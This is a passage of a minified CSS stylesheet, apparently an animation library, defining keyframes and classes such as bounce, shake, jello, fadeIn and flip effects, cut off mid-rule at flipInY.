bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) 